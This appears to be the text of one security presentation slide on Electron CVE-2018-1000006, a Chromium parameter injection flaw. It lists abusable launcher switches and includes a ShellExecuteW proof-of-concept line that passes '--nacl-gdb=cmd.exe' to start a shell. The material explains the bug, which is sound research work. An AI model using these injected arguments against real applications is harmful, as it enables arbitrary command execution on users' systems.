 Electron CVE-2018-1000006
• Chromium parameter injection
• --renderer-cmd-prefix
• --gpu-launcher
• --utility-cmd-prefix
• --ppapi-plugin-launcher
• ....
• ShellExecuteW(NULL, L"open", L"Chromium.exe --nacl-
gdb=cmd.exe", NULL, NULL , SW_SHOW );
• All frameworks based on Chromium may have the same issue!